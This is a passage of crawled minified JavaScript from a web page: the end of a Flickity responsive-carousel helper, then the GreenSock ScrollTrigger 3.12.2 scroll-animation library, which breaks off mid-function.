0!==o;r&&o.destroy(),t.destroy?r&&o.destroy():(o=new Flickity(e,t),t.wrapAround&&(o.options.wrapAround=w(o)),t.isInfinite=t.hasOwnProperty("wrapAround")&&o.options.wrapAround,function(e,t){const o={prevArrow:{func:()=>e.previous()},nextArrow:{func:()=>e.next()}};let r=!1;Object.entries(o).forEach(([n,i])=>{if(!t.hasOwnProperty(n))return;const s=d(t[n]);"object"==typeof s&&(s.addEventListener("click",()=>i.func()),o[n].el=s,e.element.classList.add(`has-custom-${n}`),r=!0)}),t.customArrows=o,r&&(u(e,t),e.on("change",()=>u(e,t)))}(o,t),l(o,t),b(o,t),o.resize())}(e,{...o,...t.object}),onUpdate:t=>function(e,t){let o=Flickity.data(e);o&&(y(o,t),t.wrapAround&&(o.options.wrapAround=w(o)))}(e,{...o,...t.object})}),function(e,t){let o=Flickity.data(e);o&&(t.object?.wrapAround&&(t.object.wrapAround=w(o)),y(o,t),l(o,t),b(o,t))}(e,{...o,...t}),!0)}function w(e){const t=e.cells.reduce((e,t)=>e+t.size.width,0);return Math.round(e.size.width)<Math.round(t)}const m="data-flickity-responsive",k={contain:!0,destroy:!1,prevArrow:void 0,nextArrow:void 0,responsiveNavigation:!0,indicatorZeroPad:!1,indicatorCurrent:void 0,indicatorTotal:void 0,forceMove:!0,_class:{buttonFreeze:"flickity-button-freeze",isForceMove:"is-force-move"}};class g{constructor(e,t){if(j(e,t,k))return this.flickity=Flickity.data(e),this.flickity}}var A;"undefined"!=typeof jQuery&&((A=jQuery).fn.flickityResponsive=function(e){A(this).get().forEach(t=>new g(t,e))}),document.querySelectorAll(`[${m}]`).forEach(e=>{const t=function(e){let t={};if(!function(e){try{return JSON.parse(e)&&!!e}catch(e){return!1}}(e))return t;t=JSON.parse(e);for(const[e,o]of Object.entries(t))"false"===o&&(t[e]=!1),"true"===o&&(t[e]=!0);return t}(e.getAttribute(m));new g(e,t)});class O{constructor(e,t){new g(e,t)}}return"undefined"!=typeof jQuery&&function(e){e.fn.flickityExtend=function(t){e(this).get().forEach(e=>new g(e,t))}}(jQuery),t})());
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/template_assets/1/137079731019/1764684526476/template_flickity-responsive.js

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/template_scrolltrigger.3.12.2.min.js
body_size: 18844
content:
/*!
 * ScrollTrigger 3.12.2
 * https://greensock.com
 * 
 * @license Copyright 2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(){return Se||"undefined"!=typeof window&&(Se=window.gsap)&&Se.registerPlugin&&Se}function z(e,t){return~Ie.indexOf(e)&&Ie[Ie.indexOf(e)+1][t]}function A(e){return!!~t.indexOf(e)}function B(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function C(e,t,r,n){return e.removeEventListener(t,r,!!n)}function F(){return Re&&Re.isPressed||ze.cache++}function G(r,n){function ad(e){if(e||0===e){o&&(Te.history.scrollRestoration="manual");var t=Re&&Re.isPressed;e=ad.v=Math.round(e)||(Re&&Re.iOS?1:0),r(e),ad.cacheID=ze.cache,t&&i("ss",e)}else(n||ze.cache!==ad.cacheID||i("ref"))&&(ad.cacheID=ze.cache,ad.v=r());return ad.v+ad.offset}return ad.offset=0,r&&ad}function J(e,t){return(t&&t._ctx&&t._ctx.selector||Se.utils.toArray)(e)[0]||("string"==typeof e&&!1!==Se.config().nullTargetWarn?console.warn("Element not found:",e):null)}function K(t,e){var r=e.s,n=e.sc;A(t)&&(t=Ce.scrollingElement||Pe);var o=ze.indexOf(t),i=n===He.sc?1:2;~o||(o=ze.push(t)-1),ze[o+i]||B(t,"scroll",F);var a=ze[o+i],s=a||(ze[o+i]=G(z(t,r),!0)||(A(t)?n:G(function(e){return arguments.length?t[r]=e:t[r]})));return s.target=t,a||(s.smooth="smooth"===Se.getProperty(t,"scrollBehavior")),s}function L(e,t,o){function zd(e,t){var r=Ye();t||n<r-s?(a=i,i=e,l=s,s=r):o?i+=e:i=a+(e-a)/(r-l)*(s-l)}var i=e,a=e,s=Ye(),l=s,n=t||50,c=Math.max(500,3*n);return{update:zd,reset:function reset(){a=i=o?0:i,l=s=0},getVelocity:function getVelocity(e){var t=l,r=a,n=Ye();return!e&&0!==e||e===i||zd(e),s===l||c<n-l?0:(i+(o?r:-r))/((o?n:s)-t)*1e3}}}function M(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function N(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r}function O(){(Ae=Se.core.globals().ScrollTrigger)&&Ae.core&&function _integrate(){var e=Ae.core,r=e.bridge||{},t=e._scrollers,n=e._proxies;t.push.apply(t,ze),n.push.apply(n,Ie),ze=t,Ie=n,i=function _bridge(e,t){return r[e](t)}}()}function P(e){return(Se=e||r())&&"undefined"!=typeof document&&document.body&&(Te=window,Pe=(Ce=document).documentElement,Me=Ce.body,t=[Te,Ce,Pe,Me],Se.utils.clamp,De=Se.core.context||function(){},Oe="onpointerenter"in Me?"pointer":"mouse",Ee=E.isTouch=Te.matchMedia&&Te.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Te||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Be=E.eventTypes=("ontouchstart"in Pe?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Pe?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return o=0},500),O(),ke=1),ke}var Se,ke,Te,Ce,Pe,Me,Ee,Oe,Ae,t,Re,Be,De,o=1,Fe=[],ze=[],Ie=[],Ye=Date.now,i=function _bridge(e,t){return t},n="scrollLeft",a="scrollTop",qe={s:n,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:G(function(e){return arguments.length?Te.scrollTo(e,He.sc()):Te.pageXOffset||Ce[n]||Pe[n]||Me[n]||0})},He={s:a,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:qe,sc:G(function(e){return arguments.length?Te.scrollTo(qe.sc(),e):Te.pageYOffset||Ce[a]||Pe[a]||Me[a]||0})};qe.op=He,ze.cache=0;var E=(Observer.prototype.init=function init(e){ke||P(Se)||console.warn("Please gsap.registerPlugin(Observer)"),Ae||O();var o=e.tolerance,a=e.dragMinimum,t=e.type,i=e.target,r=e.lineHeight,n=e.debounce,s=e.preventDefault,l=e.onStop,c=e.onStopDelay,u=e.ignore,f=e.wheelSpeed,d=e.event,p=e.onDragStart,g=e.onDragEnd,h=e.onDrag,v=e.onPress,b=e.onRelease,m=e.onRight,y=e.onLeft,x=e.onUp,_=e.onDown,w=e.onChangeX,S=e.onChangeY,k=e.onChange,T=e.onToggleX,E=e.onToggleY,R=e.onHover,D=e.onHoverEnd,z=e.onMove,I=e.ignoreCheck,Y=e.isNormalizer,q=e.onGestureStart,H=e.onGestureEnd,X=e.onWheel,W=e.onEnable,G=e.onDisable,V=e.onClick,U=e.scrollSpeed,j=e.capture,Q=e.allowClicks,$=e.lockAxis,Z=e.onLockAxis;function $e(){return ye=Ye()}function _e(e,t){return(se.event=e)&&u&&~u.indexOf(e.target)||t&&ge&&"touch"!==e.pointerType||I&&I(e,t)}function bf(){var e=se.deltaX=N(be),t=se.deltaY=N(me),r=Math.abs(e)>=o,n=Math.abs(t)>=o;k&&(r||n)&&k(se,e,t,be,me),r&&(m&&0<se.deltaX&&m(se),y&&se.deltaX<0&&y(se),w&&w(se),T&&se.deltaX<0!=le<0&&T(se),le=se.deltaX,be[0]=be[1]=be[2]=0),n&&(_&&0<se.deltaY&&_(se),x&&se.deltaY<0&&x(se),S&&S(se),E&&se.deltaY<0!=ce<0&&E(se),ce=se.deltaY,me[0]=me[1]=me[2]=0),(ne||re)&&(z&&z(se),re&&(h(se),re=!1),ne=!1),ie&&!(ie=!1)&&Z&&Z(se),oe&&(X(se),oe=!1),ee=0}function cf(e,t,r){be[r]+=e,me[r]+=t,se._vx.update(e),se._vy.update(t),n?ee=ee||requestAnimationFrame(bf):bf()}function df(e,t){$&&!ae&&(se.axis=ae=Math.abs(e)>Math.abs(t)?"x":"y",ie=!0),"y"!==ae&&(be[2]+=e,se._vx.update(e,!0)),"x"!==ae&&(me[2]+=t,se._vy.update(t,!0)),n?ee=ee||requestAnimationFrame(bf):bf()}function ef(e){if(!_e(e,1)){var t=(e=M(e,s)).clientX,r=e.clientY,n=t-se.x,o=r-se.y,i=se.isDragging;se.x=t,se.y=r,(i||Math.abs(se.startX-t)>=a||Math.abs(se.startY-r)>=a)&&(h&&(re=!0),i||(se.isDragging=!0),df(n,o),i||p&&p(se))}}function hf(e){return e.touches&&1<e.touches.length&&(se.isGesturing=!0)&&q(e,se.isDragging)}function jf(){return(se.isGesturing=!1)||H(se)}function kf(e){if(!_e(e)){var t=ue(),r=fe();cf((t-de)*U,(r-pe)*U,1),de=t,pe=r,l&&te.restart(!0)}}function lf(e){if(!_e(e)){e=M(e,s),X&&(oe=!0);var t=(1===e.deltaMode?r:2===e.deltaMode?Te.innerHeight:1)*f;cf(e.deltaX*t,e.deltaY*t,0),l&&!Y&&te.restart(!0)}}function mf(e){if(!_e(e)){var t=e.clientX,r=e.clientY,n=t-se.x,o=r-se.y;se.x=t,se.y=r,ne=!0,(n||o)&&df(n,o)}}function nf(e){se.event=e,R(se)}function of(e){se.event=e,D(se)}function pf(e){return _e(e)||M(e,s)&&V(se)}this.target=i=J(i)||Pe,this.vars=e,u=u&&Se.utils.toArray(u),o=o||1e-9,a=a||0,f=f||1,U=U||1,t=t||"wheel,touch,pointer",n=!1!==n,r=r||parseFloat(Te.getComputedStyle(Me).lineHeight)||22;var ee,te,re,ne,oe,ie,ae,se=this,le=0,ce=0,ue=K(i,qe),fe=K(i,He),de=ue(),pe=fe(),ge=~t.indexOf("touch")&&!~t.indexOf("pointer")&&"pointerdown"===Be[0],he=A(i),ve=i.ownerDocument||Ce,be=[0,0,0],me=[0,0,0],ye=0,xe=se.onPress=function(e){_e(e,1)||e&&e.button||(se.axis=ae=null,te.pause(),se.isPressed=!0,e=M(e),le=ce=0,se.startX=se.x=e.clientX,se.startY=se.y=e.clientY,se._vx.reset(),se._vy.reset(),B(Y?i:ve,Be[1],ef,s,!0),se.deltaX=se.deltaY=0,v&&v(se))},we=se.onRelease=function(t){if(!_e(t,1)){C(Y?i:ve,Be[1],ef,!0);var e=!isNaN(se.y-se.startY),r=se.isDragging&&(3<Math.abs(se.x-se.startX)||3<Math.abs(se.y-se.startY)),n=M(t);!r&&e&&(se._vx.reset(),se._vy.reset(),s&&Q&&Se.delayedCall(.08,function(){if(300<Ye()-ye&&!t.defaultPrevented)if(t.target.click)t.target.click();else if(ve.createEvent){var e=ve.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Te,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(e)}})),se.isDragging=se.isGesturing=se.isPressed=!1,l&&!Y&&te.restart(!0),g&&r&&g(se),b&&b(se,r)}};te=se._dc=Se.delayedCall(c||.25,function onStopFunc(){se._vx.reset(),se._vy.reset(),te.pause(),l&&l(se)}).pause(),se.deltaX=se.deltaY=0,se._vx=L(0,50,!0),se._vy=L(0,50,!0),se.scrollX=ue,se.scrollY=fe,se.isDragging=se.isGesturing=se.isPressed=!1,De(this),se.enable=function(e){return se.isEnabled||(B(he?ve:i,"scroll",F),0<=t.indexOf("scroll")&&B(he?ve:i,"scroll",kf,s,j),0<=t.indexOf("wheel")&&B(i,"wheel",lf,s,j),(0<=t.indexOf("touch")&&Ee||0<=t.indexOf("pointer"))&&(B(i,Be[0],xe,s,j),B(ve,Be[2],we),B(ve,Be[3],we),Q&&B(i,"click",$e,!1,!0),V&&B(i,"click",pf),q&&B(ve,"gesturestart",hf),H&&B(ve,"gestureend",jf),R&&B(i,Oe+"enter",nf),D&&B(i,Oe+"leave",of),z&&B(i,Oe+"move",mf)),se.isEnabled=!0,e&&e.type&&xe(e),W&&W(se)),se},se.disable=function(){se.isEnabled&&(Fe.filter(function(e){return e!==se&&A(e.target)}).length||C(he?ve:i,"scroll",F),se.isPressed&&(se._vx.reset(),se._vy.reset(),C(Y?i:ve,Be[1],ef,!0)),C(he?ve:i,"scroll",kf,j),C(i,"wheel",lf,j),C(i,Be[0],xe,j),C(ve,Be[2],we),C(ve,Be[3],we),C(i,"click",$e,!0),C(i,"click",pf),C(ve,"gesturestart",hf),C(ve,"gestureend",jf),C(i,Oe+"enter",nf),C(i,Oe+"leave",of),C(i,Oe+"move",mf),se.isEnabled=se.isPressed=se.isDragging=!1,G&&G(se))},se.kill=se.revert=function(){se.disable();var e=Fe.indexOf(se);0<=e&&Fe.splice(e,1),Re===se&&(Re=0)},Fe.push(se),Y&&A(i)&&(Re=se),se.enable(d)},function _createClass(e,t,r){return t&&_defineProperties(e.prototype,t),r&&_defineProperties(e,r),e}(Observer,[{key:"velocityX",get:function get(){return this._vx.getVelocity()}},{key:"velocityY",get:function get(){return this._vy.getVelocity()}}]),Observer);function Observer(e){this.init(e)}E.version="3.12.2",E.create=function(e){return new E(e)},E.register=P,E.getAll=function(){return Fe.slice()},E.getById=function(t){return Fe.filter(function(e){return e.vars.id===t})[0]},r()&&Se.registerPlugin(E);function Aa(e,t,r){var n=ct(e)&&("clamp("===e.substr(0,6)||-1<e.indexOf("max"));return(r["_"+t+"Clamp"]=n)?e.substr(6,e.length-7):e}function Ba(e,t){return!t||ct(e)&&"clamp("===e.substr(0,6)?e:"clamp("+e+")"}function Da(){return Ke=1}function Ea(){return Ke=0}function Fa(e){return e}function Ga(e){return Math.round(1e5*e)/1e5||0}function Ha(){return"undefined"!=typeof window}function Ia(){return Le||Ha()&&(Le=window.gsap)&&Le.registerPlugin&&Le}function Ja(e){return!!~l.indexOf(e)}function Ka(e){return("Height"===e?S:Ne["inner"+e])||Je["client"+e]||We["client"+e]}function La(e){return z(e,"getBoundingClientRect")||(Ja(e)?function(){return Ot.width=Ne.innerWidth,Ot.height=S,Ot}:function(){return _t(e)})}function Oa(e,t){var r=t.s,n=t.d2,o=t.d,i=t.a;return Math.max(0,(r="scroll"+n)&&(i=z(e,r))?i()-La(e)()[o]:Ja(e)?(Je[r]||We[r])-Ka(n):e[r]-e["offset"+n])}function Pa(e,t){for(var r=0;r<g.length;r+=3)t&&!~t.indexOf(g[r+1])||e(g[r],g[r+1],g[r+2])}function Ra(e){return"function"==typeof e}function Sa(e){return"number"==typeof e}function Ta(e){return"object"==typeof e}function Ua(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()}function Va(e,t){if(e.enabled){var r=t(e);r&&r.totalTime&&(e.callbackAnimation=r)}}function kb(e){return Ne.getComputedStyle(e)}function mb(e,t){for(var r in t)r in e||(e[r]=t[r]);return e}function ob(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0}function pb(e){var t,r=[],n=e.labels,o=e.duration();for(t in n)r.push(n[t]/o);return r}function rb(o){var i=Le.utils.snap(o),a=Array.isArray(o)&&o.slice(0).sort(function(e,t){return e-t});return a?function(e,t,r){var n;if(void 0===r&&(r=.001),!t)return i(e);if(0<t){for(e-=r,n=0;n<a.length;n++)if(a[n]>=e)return a[n];return a[n-1]}for(n=a.length,e+=r;n--;)if(a[n]<=e)return a[n];return a[0]}:function(e,t,r){void 0===r&&(r=.001);var n=i(e);return!t||Math.abs(n-e)<r||n-e<0==t<0?n:i(t<0?e-o:e+o)}}function tb(t,r,e,n){return e.split(",").forEach(function(e){return t(r,e,n)})}function ub(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function vb(e,t,r,n){return e.removeEventListener(t,r,!!n)}function wb(e,t,r){(r=r&&r.wheelHandler)&&(e(t,"wheel",r),e(t,"touchmove",r))}function Ab(e,t){if(ct(e)){var r=e.indexOf("="),n=~r?(e.charAt(r-1)+1)*parseFloat(e.substr(r+1)):0;~r&&(e.indexOf("%")>r&&(n*=t/100),e=e.substr(0,r-1)),e=n+(e in q?q[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function Bb(e,t,r,n,o,i,a,s){var l=o.startColor,c=o.endColor,u=o.fontSize,f=o.indent,d=o.fontWeight,p=Xe.createElement("div"),g=Ja(r)||"fixed"===z(r,"pinType"),h=-1!==e.indexOf("scroller"),v=g?We:r,b=-1!==e.indexOf("start"),m=b?l:c,y="border-color:"+m+";font-size:"+u+";color:"+m+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return y+="position:"+((h||s)&&g?"fixed;":"absolute;"),!h&&!s&&g||(y+=(n===He?D:I)+":"+(i+parseFloat(f))+"px;"),a&&(y+="box-sizing:border-box;text-align:left;width:"+a.offsetWidth+"px;"),p._isStart=b,p.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),p.style.cssText=y,p.innerText=t||0===t?e+"-"+t:e,v.children[0]?v.insertBefore(p,v.children[0]):v.appendChild(p),p._offset=p["offset"+n.op.d2],H(p,0,n,b),p}function Gb(){return 34<at()-st&&(k=k||requestAnimationFrame(Q))}function Hb(){v&&v.isPressed&&!(v.startX>We.clientWidth)||(ze.cache++,v?k=k||requestAnimationFrame(Q):Q(),st||V("scrollStart"),st=at())}function Ib(){y=Ne.innerWidth,m=Ne.innerHeight}function Jb(){ze.cache++,je||h||Xe.fullscreenElement||Xe.webkitFullscreenElement||b&&y===Ne.innerWidth&&!(Math.abs(Ne.innerHeight-m)>.25*Ne.innerHeight)||c.restart(!0)}function Mb(){return vb(re,"scrollEnd",Mb)||Pt(!0)}function Pb(e){for(var t=0;t<U.length;t+=5)(!e||U[t+4]&&U[t+4].query===e)&&(U[t].style.cssText=U[t+1],U[t].getBBox&&U[t].setAttribute("transform",U[t+2]||""),U[t+3].uncache=1)}function Qb(e,t){var r;for(Qe=0;Qe<kt.length;Qe++)!(r=kt[Qe])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));t&&Pb(t),t||V("revert")}function Rb(e,t){ze.cache++,!t&&rt||ze.forEach(function(e){return Ra(e)&&e.cacheID++&&(e.rec=0)}),ct(e)&&(Ne.history.scrollRestoration=_=e)}function Wb(){We.appendChild(w),S=w.offsetHeight||Ne.innerHeight,We.removeChild(w)}function dc(e,t,r,n){if(!e._gsap.swappedIn){for(var o,i=$.length,a=t.style,s=e.style;i--;)a[o=$[i]]=r[o];a.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(a.display="inline-block"),s[I]=s[D]="auto",a.flexBasis=r.flexBasis||"auto",a.overflow="visible",a.boxSizing="border-box",a[ft]=ob(e,qe)+xt,a[dt]=ob(e,He)+xt,a[bt]=s[mt]=s.top=s.left="0",Et(n),s[ft]=s.maxWidth=r[ft],s[dt]=s.maxHeight=r[dt],s[bt]=r[bt],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}}function gc(e){for(var t=Z.length,r=e.style,n=[],o=0;o<t;o++)n.push(Z[o],r[Z[o]]);return n.t=e,n}function jc(e,t,r,n,o,i,a,s,l,c,u,f,d,p){Ra(e)&&(e=e(s)),ct(e)&&"max"===e.substr(0,3)&&(e=f+("="===e.charAt(4)?Ab("0"+e.substr(3),r):0));var g,h,v,b=d?d.time():0;if(d&&d.seek(0),isNaN(e)||(e=+e),Sa(e))d&&(e=Le.utils.mapRange(d.scrollTrigger.start,d.scrollTrigger.end,0,f,e)),a&&H(a,r,n,!0);else{Ra(t)&&(t=t(s));var m,y,x,_,w=(e||"0").split(" ");v=J(t,s)||We,(m=_t(v)||{})&&(m.left||m.top)||"none"!==kb(v).display||(_=v.style.display,v.style.display="block",m=_t(v),_?v.style.display=_:v.style.removeProperty("display")),y=Ab(w[0],m[n.d]),x=Ab(w[1]||"0",r),e=m[n.p]-l[n.p]-c+y+o-x,a&&H(a,x,n,r-x<20||a._isStart&&20<x),r-=r-x}if(p&&(s[p]=e||-.001,e<0&&(e=0)),i){var S=e+r,k=i._isStart;g="scroll"+n.d2,H(i,S,n,k&&20<S||!k&&(u?Math.max(We[g],Je[g]):i.parentNode[g])<=S+1),u&&(l=_t(a),u&&(i.style[n.op.p]=l[n.op.p]-n.op.m-i._offset+xt))}return d&&v&&(g=_t(v),d.seek(f),h=_t(v),d._caScrollDist=g[n.p]-h[n.p],e=e/d._caScrollDist*f),d&&d.seek(b),d?e:Math.round(e)}function lc(e,t,r,n){if(e.parentNode!==t){var o,i,a=e.style;if(t===We){for(o in e._stOrig=a.cssText,i=kb(e))+o||te.test(o)||!i[o]||"string"!=typeof a[o]||"0"===o||(a[o]=i[o]);a.top=r,a.left=n}else a.cssText=e._stOrig;Le.core.getCache(e).uncache=1,t.appendChild(e)}}function mc(r,e,n){var o=e,i=o;return function(e){var t=Math.round(r());return t!==o&&t!==i&&3<Math.abs(t-o)&&3<Math.abs(t-i)&&(e=t,n&&n()),i=o,o=e}}function nc(e,t,r){var n={};n[t.p]="+="+r,Le.set(e,n)}function oc(c,e){function uk(e,t,r,n,o){var i=uk.tween,a=t.onComplete,s={};r=r||u();var l=mc(u,r,function(){i.kill(),uk.tween=0});return o=n&&o||0,n=n||e-r,i&&i.kill(),t[f]=e,(t.modifiers=s)[f]=function(){return l(r+n*i.ratio+o*i.ratio*i.ratio)},t.onUpdate=function(){ze.cache++,Q()},t.onComplete=function(){uk.tween=0,a&&a.call(i)},i=uk.tween=Le.to(c,t)}var u=K(c,e),f="_scroll"+e.p2;return(c[f]=u).wheelHandler=function(){return uk.tween&&uk.tween.kill()&&(uk.tween=0)},ub(c,"wheel",u.wheelHandler),re.isTouch&&ub(c,"touchmove",u.wheelHandler),uk}var Le,s,Ne,Xe,Je,We,l,c,Ge,Ve,Ue,u,je,Ke,f,Qe,d,p,g,Ze,et,h,v,b,m,y,R,x,_,w,S,tt,k,rt,nt,ot,it=1,at=Date.now,T=at(),st=0,lt=0,ct=function _isString(e){return"string"==typeof e},ut=Math.abs,D="right",I="bottom",ft="width",dt="height",pt="Right",gt="Left",ht="Top",vt="Bottom",bt="padding",mt="margin",yt="Width",Y="Height",xt="px",_t=function _getBounds(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==kb(e)[f]&&Le.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},q={top:0,left:0,center:.5,bottom:1,right:1},H=function _positionMarker(e,t,r,n){var o={display:"block"},i=r[n?"os2":"p2"],a=r[n?"p2":"os2"];e._isFlipped=n,o[r.a+"Percent"]=n?-100:0,o[r.a]=n?"1px":0,o["border"+i+yt]=1,o["border"+a+yt]=0,o[r.p]=t+"px",Le.set(e,o)},kt=[],Tt={},X={},W=[],V=function _dispatch(e){return X[e]&&X[e].map(function(e){return e()})||W},U=[],Ct=0,Pt=function _refreshAll(e,t){if(!st||e){Wb(),rt=re.isRefreshing=!0,ze.forEach(function(e){return Ra(e)&&++e.cacheID&&(e.rec=e())});var r=V("refreshInit");Ze&&re.sort(),t||Qb(),ze.forEach(function(e){Ra(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),kt.slice(0).forEach(function(e){return e.refresh()}),kt.forEach(function(e,t){if(e._subPinOffset&&e.pin){var r=e.vars.horizontal?"offsetWidth":"offsetHeight",n=e.pin[r];e.revert(!0,1),e.adjustPinSpacing(e.pin[r]-n),e.refresh()}}),kt.forEach(function(e){var t=Oa(e.scroller,e._dir);("max"===e.vars.end||e._endClamp&&e.end>t)&&e.setPositions(e.start,Math.max(e.start+1,t),!0)}),r.forEach(function(e){return e&&e.render&&e.render(-1)}),ze.forEach(function(e){Ra(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),Rb(_,1),c.pause(),Ct++,Q(rt=2),kt.forEach(function(e){return Ra(e.vars.onRefresh)&&e.vars.onRefresh(e)}),rt=re.isRefreshing=!1,V("refresh")}else ub(re,"scrollEnd",Mb)},j=0,Mt=1,Q=function _updateAll(e){if(!rt||2===e){re.isUpdating=!0,ot&&ot.update(0);var t=kt.length,r=at(),n=50<=r-T,o=t&&kt[0].scroll();if(Mt=o<j?-1:1,rt||(j=o),n&&(st&&!Ke&&200<r-st&&(st=0,V("scrollEnd")),Ue=T,T=r),Mt<0){for(Qe=t;0<Qe--;)kt[Qe]&&kt[Qe].update(0,n);Mt=1}else for(Qe=0;Qe<t;Qe++)kt[Qe]&&kt[Qe].update(0,n);re.isUpdating=!1}k=0},$=["left","top",I,D,mt+vt,mt+pt,mt+ht,mt+gt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Z=$.concat([ft,dt,"boxSizing","max"+yt,"max"+Y,"position",mt,bt,bt+ht,bt+pt,bt+vt,bt+gt]),ee=/([A-Z])/g,Et=function _setState(e){if(e){var t,r,n=e.t.style,o=e.length,i=0;for((e.t._gsap||Le.core.getCache(e.t)).uncache=1;i<o;i+=2)r=e[i+1],t=e[i],r?n[t]=r:n[t]&&n.removeProperty(t.replace(ee,"-$1").toLowerCase())}},Ot={left:0,top:0},te=/(webkit|moz|length|cssText|inset)/i,re=(ScrollTrigger.prototype.init=function init(E,O){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),lt){var A,n,p,R,B,D,F,I,Y,q,H,e,L,N,X,W,G,V,t,U,b,j,Q,m,$,y,Z,x,r,_,w,ee,o,g,te,re,ne,S,i,k=(E=mb(ct(E)||Sa(E)||E.nodeType?{trigger:E}:E,St)).onUpdate,T=E.toggleClass,a=E.id,C=E.onToggle,oe=E.onRefresh,P=E.scrub,ie=E.trigger,ae=E.pin,se=E.pinSpacing,le=E.invalidateOnRefresh,M=E.anticipatePin,s=E.onScrubComplete,h=E.onSnapComplete,ce=E.once,ue=E.snap,fe=E.pinReparent,l=E.pinSpacer,de=E.containerAnimation,pe=E.fastScrollEnd,ge=E.preventOverlaps,he=E.horizontal||E.containerAnimation&&!1!==E.horizontal?qe:He,ve=!P&&0!==P,be=J(E.scroller||Ne),c=Le.core.getCache(be),me=Ja(be),ye="fixed"===("pinType"in E?E.pinType:z(be,"pinType")||me&&"fixed"),xe=[E.onEnter,E.onLeave,E.onEnterBack,E.onLeaveBack],_e=ve&&E.toggleActions.split(" "),we="markers"in E?E.markers:St.markers,Se=me?0:parseFloat(kb(be)["border"+he.p2+yt])||0,ke=this,Te=E.onRefreshInit&&function(){return E.onRefreshInit(ke)},Ce=function _getSizeFunc(e,t,r){var n=r.d,o=r.d2,i=r.a;return(i=z(e,"getBoundingClientRect"))?function(){return i()[n]}:function(){return(t?Ka(o):e["client"+o])||0}}(be,me,he),Pe=function _getOffsetsFunc(e,t){return!t||~Ie.indexOf(e)?La(e):function(){return Ot}}(be,me),Me=0,Ee=0,Oe=0,Ae=K(be,he);if(ke._startClamp=ke._endClamp=!1,ke._dir=he,M*=45,ke.scroller=be,ke.scroll=de?de.time.bind(de):Ae,R=Ae(),ke.vars=E,O=O||E.animation,"refreshPriority"in E&&(Ze=1,-9999===E.refreshPriority&&(ot=ke)),c.tweenScroll=c.tweenScroll||{top:oc(be,He),left:oc(be,qe)},ke.tweenTo=A=c.tweenScroll[he.p],ke.scrubDuration=function(e){(o=Sa(e)&&e)?ee?ee.duration(e):ee=Le.to(O,{ease:"expo",totalProgress:"+=0",duration:o,paused:!0,onComplete:function onComplete(){return s&&s(ke)}}):(ee&&ee.progress(1).kill(),ee=0)},O&&(O.vars.lazy=!1,O._initted&&!ke.isReverted||!1!==O.vars.immediateRender&&!1!==E.immediateRender&&O.duration()&&O.render(0,!0,!0),ke.animation=O.pause(),(O.scrollTrigger=ke).scrubDuration(P),_=0,a=a||O.vars.id),ue&&(Ta(ue)&&!ue.push||(ue={snapTo:ue}),"scrollBehavior"in We.style&&Le.set(me?[We,Je]:be,{scrollBehavior:"auto"}),ze.forEach(function(e){return Ra(e)&&e.target===(me?Xe.scrollingElement||Je:be)&&(e.smooth=!1)}),p=Ra(ue.snapTo)?ue.snapTo:"labels"===ue.snapTo?function _getClosestLabel(t){return function(e){return Le.utils.snap(pb(t),e)}}(O):"labelsDirectional"===ue.snapTo?function _getLabelAtDirection(r){return function(e,t){return rb(pb(r))(e,t.direction)}}(O):!1!==ue.directional?function(e,t){return rb(ue.snapTo)(e,at()-Ee<500?0:t.direction)}:Le.utils.snap(ue.snapTo),g=ue.duration||{min:.1,max:2},g=Ta(g)?Ve(g.min,g.max):Ve(g,g),te=Le.delayedCall(ue.delay||o/2||.1,function(){var e=Ae(),t=at()-Ee<500,r=A.tween;if(!(t||Math.abs(ke.getVelocity())<10)||r||Ke||Me===e)ke.isActive&&Me!==e&&te.restart(!0);else{var 